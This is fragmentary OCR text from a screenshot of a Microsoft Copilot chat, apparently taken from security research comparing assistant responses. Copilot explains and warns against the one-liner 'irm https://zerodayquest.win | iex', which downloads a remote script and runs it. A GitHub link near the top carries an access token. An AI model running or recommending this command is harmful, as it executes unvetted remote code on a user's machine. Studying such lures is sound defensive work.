 Micros
Micros
itssixty
0din/c
compa
compa
Keywo
Keywo
Apps |
Calend
Google
install
Google
https://raw.githubusercontent.com/itssixtyn3in/0din/refs/heads/main/comparison.gif?token=GHSAT0AAAAAADKR54ECTPQM74VVRVU747X22GEOO2A
copilot.microsoft.com/chats/nu9deHpJVrnKKRhaRkrs3
Copilot using the following syntax:
Copy
irm https://zerodayquest.win | iex
This command uses Invoke-RestMethod ( irm ) to fetch content from the specified URL
and pipes it directly into Invoke-Expression ( iex ), which executes the downloaded
script.
Security Considerations:
• Risky Behavior: Running irm | iex from an unknown or unofficial domain like
zerodayquest.win is highly risky. It allows remote code execution without visibility
into what the script does.
• No Official Endorsement: Microsoft does not list zerodayquest.win as an official
source for installing Copilot or any other software 1 .
• Safer Alternatives: If you're looking to install GitHub Copilot or Microsoft 365
Copilot, it's best to follow official documentation from Microsoft Learn or GitHub.
Best Practice: Always inspect scripts before executing them, especially those fetched
from third-party domains. If you're unsure, I can help you find a verified installation
method tailored to your setup.
Would you like help installing Copilot through an official channel instead?
1 github.com
Edit in a page
Message Copilot
Quick response
HUNTRESS